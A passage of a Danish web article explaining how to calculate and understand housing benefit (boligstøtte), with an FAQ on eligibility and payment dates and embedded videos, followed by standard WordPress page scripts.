<p>Samlet set kan et online beregningsværktøj være en praktisk og effektiv måde at beregne din boligstøtte på. Det giver dig mulighed for at få en hurtig og nøjagtig beregning baseret på dine specifikke oplysninger. Husk dog altid at dobbelttjekke resultaterne og søge yderligere rådgivning, hvis nødvendigt.</p>
<h3><span id="Forstaaelse_af_beregningsresultaterne">Forståelse af beregningsresultaterne</span></h3>
<p><img decoding="async" src="/wp-content/uploads/2023/12/beregning-af-boligsttte-sdan-beregner-du-din_5.jpg" alt="Forståelse af beregningsresultaterne" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte 5"></p>
<p>Når du har indtastet alle nødvendige oplysninger i boligstøtteberegneren, vil du modtage beregningsresultaterne. Det er vigtigt at forstå, hvad disse resultater betyder, så du kan få et klart billede af, hvor meget boligstøtte du er berettiget til.</p>
<p>De vigtigste elementer i beregningsresultaterne er:</p>
<ul>
<li><strong>Samlet boligstøtte:</strong> Dette er det samlede beløb, du er berettiget til at modtage i boligstøtte pr. måned. Det inkluderer både basisstøtte og eventuelle tillæg.</li>
<li><strong>Basisstøtte:</strong> Dette er den grundlæggende boligstøtte, du modtager. Det beregnes ud fra din husstandsindkomst, boligudgifter og antallet af personer i husstanden.</li>
<li><strong>Tillæg:</strong> Hvis du opfylder visse kriterier, kan du være berettiget til forskellige tillæg. Disse tillæg kan omfatte børnetillæg, ældretillæg eller handicaptillæg.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://drekiviking.dk/lotus-turell-alt-om-den-danske-forfatter-og-digter/" target="_blank" rel="dofollow" class="ud7caec600285d4d14021150dd1ead9f6"><!-- INLINE RELATED POSTS 3/3 //--><style> .ud7caec600285d4d14021150dd1ead9f6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud7caec600285d4d14021150dd1ead9f6:active, .ud7caec600285d4d14021150dd1ead9f6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud7caec600285d4d14021150dd1ead9f6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud7caec600285d4d14021150dd1ead9f6 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ud7caec600285d4d14021150dd1ead9f6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud7caec600285d4d14021150dd1ead9f6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">LÆS MERE</span>&nbsp; <span class="postTitle">Lotus Turell - Alt om den danske forfatter og digter | Lær alt om hans liv og værker</span></div></a></div><p>Det er vigtigt at bemærke, at beregningsresultaterne kan ændre sig over tid. Din boligstøtte kan blive justeret, hvis der sker ændringer i din indkomst, husstandssammensætning eller boligforhold. Derfor er det en god idé at regelmæssigt opdatere dine oplysninger og genberegne din boligstøtte.</p>
<p>Hvis du har spørgsmål eller brug for yderligere hjælp til at forstå beregningsresultaterne, kan du kontakte din lokale boligstøttekontor. De vil være i stand til at give dig den nødvendige vejledning og rådgivning.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="FAQ_om_emnet_Beregning_af_boligstoette_8211_Saadan_beregner_du_din_boligstoette">FAQ om emnet Beregning af boligstøtte &#8211; Sådan beregner du din boligstøtte</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Hvordan_beregner_jeg_min_boligstoette"><span itemprop="name">Hvordan beregner jeg min boligstøtte?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Du kan beregne din boligstøtte ved at besøge Boligstøtte.dk og bruge deres online beregningsværktøj. Du skal indtaste oplysninger om din husstands indkomst, formue og husleje for at få en beregning af, hvor meget boligstøtte du er berettiget til.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Hvad_er_kravene_for_at_modtage_boligstoette"><span itemprop="name">Hvad er kravene for at modtage boligstøtte?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>For at modtage boligstøtte skal du opfylde visse krav. Du skal være fyldt 18 år, have fast bopæl i Danmark og have en lejekontrakt på en bolig, der er omfattet af reglerne for boligstøtte. Der er også indkomst- og formuegrænser, som du skal overholde. Du kan finde flere oplysninger om kravene på Boligstøtte.dk.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Hvornaar_faar_jeg_udbetalt_min_boligstoette"><span itemprop="name">Hvornår får jeg udbetalt min boligstøtte?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Udbetalingen af boligstøtte sker normalt den 20. i hver måned. Hvis den 20. falder på en lørdag, søndag eller helligdag, bliver beløbet udbetalt den førstkommende hverdag. Du kan se din udbetalingsdato på din NemKonto eller på Borger.dk.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Kan_jeg_faa_boligstoette_hvis_jeg_bor_til_leje"><span itemprop="name">Kan jeg få boligstøtte, hvis jeg bor til leje?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ja, du kan få boligstøtte, hvis du bor til leje. Boligstøtte kan gives til husstande, der har en lejekontrakt på en bolig, der er omfattet af reglerne for boligstøtte. Du skal dog opfylde visse indkomst- og formuegrænser for at være berettiget til boligstøtte. Du kan beregne din boligstøtte på Boligstøtte.dk for at se, om du er berettiget til støtten.</p>
</div>
</div>
</div>
<h2><span id="VideoHvordan_beregner_du_din_boligstoette_En_guide_til_beregning_af_boligstoette">Video:Hvordan beregner du din boligstøtte? En guide til beregning af boligstøtte </span></h2>
<h3><span id="Kan_jeg_bo_hos_mor_uden_det_gaar_ud_over_hendes_tillaeg">Kan jeg bo hos mor, uden det går ud over hendes tillæg?</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/gXx148ojFvA" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><span id="3_vigtige_felter_i_din_forskudsopgoerelse_2021_det_SKAL_du_vaere_opmaerksom_paa_ved_SKAT">3 vigtige felter i din forskudsopgørelse 2021 (det SKAL du være opmærksom på ved SKAT)</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/h-pNS6JRnf8" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" alt="Emma Clausen" src="https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-100x100.jpg" srcset="https://drekiviking.dk/wp-content/uploads/2023/07/avatar_user_2_1690284784-200x200.jpg 2x" class="avatar avatar-100 photo" height="100" width="100" itemprop="image" title="Beregning af boligstøtte - Sådan beregner du din boligstøtte 6"></div><div class="saboxplugin-authorname"><a href="https://drekiviking.dk/author/emmaclausen/" class="vcard author" rel="author"><span class="fn">Emma Clausen</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hej, jeg er Emma Clausen, den stolte forfatter bag indholdet på &#8220;Drekiviking.DK&#8221;. Min passion for skrivning og min nysgerrighed for verden omkring mig er det, der driver mig i min daglige stræben efter at bringe de mest interessante og relevante emner direkte til dig, min værdsatte læser.</p>
<p>I mine artikler udforsker jeg en mangfoldighed af emner, lige fra sundhed og velvære til aktuelle begivenheder i vores elskede Danmark. Jeg går i dybden med emner som &#8220;Sjove og underholdende historier fra arbejdspladsen&#8221; og &#8220;Symptomer på blærebetændelse – Hvordan man genkender tegnene&#8221;, hvor jeg stræber efter at give dig præcis og nyttig information, der kan berige din hverdag.</p>
<p>Jeg er dedikeret til at skabe indhold, der ikke kun informerer, men også inspirerer og engagerer. Jeg håber, at mine artikler bringer et smil på dit ansigt, giver dig ny viden, eller måske endda får dig til at se verden fra et nyt perspektiv.</p>
<p>Tak for at du læser med, og jeg ser frem til at dele mange flere historier og indsikter med dig på &#8220;Drekiviking.DK</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorier </span><a href="https://drekiviking.dk/category/danmark/" rel="category tag">Danmark</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://drekiviking.dk/sren-vester-ekspert-inden-for-digital-markedsfring/" rel="prev">Søren Vester &#8211; Ekspert inden for digital markedsføring og SEO: Artikler og rådgivning</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://drekiviking.dk/pasta-pr-person-lkre-opskrifter-og-tips-til-at/" rel="next">Pasta pr person: Lækre opskrifter og tips til at imponere dine gæster</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skriv en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/beregning-af-boligsttte-sdan-beregner-du-din/#respond" style="display:none;">Annuller svar</a></small></h3><form action="https://drekiviking.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Navn</label><input placeholder="Navn *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Websted</label><input placeholder="Websted" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gem mit navn, mail og websted i denne browser til næste gang jeg kommenterer.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skriv kommentar" /> <input type='hidden' name='comment_post_ID' value='2319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-8" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://drekiviking.dk/terms-of-use/">Terms of Use</a></li></ul></aside>		</div>
						<div class="copyright-bar">
					2022-2026 Drekiviking.DK				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"Vis","visibility_hide":"skjul","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u00c5bn undermenu","closeSubMenuLabel":"Luk undermenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"\u00c5bn s\u00f8gefelt","close":"Luk s\u00f8gefelt"};
//# sourceURL=generate-navigation-search-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://drekiviking.dk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://drekiviking.dk/wp-json/wp-statistics/v2","ajaxUrl":"https://drekiviking.dk/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2319,"search_query":"","signature":"df16bdd79fcb03df6574ff5f1e5d27a7","endpoint":"hit"},"option":{"dntEnabled":true,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://drekiviking.dk/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3da171909d","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2319,"search_query":"","signature":"df16bdd79fcb03df6574ff5f1e5d27a7","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://drekiviking.dk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drekiviking.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drekiviking.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 13:22:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CCAwBFdBmRW9PLKKohU3tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770038560408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>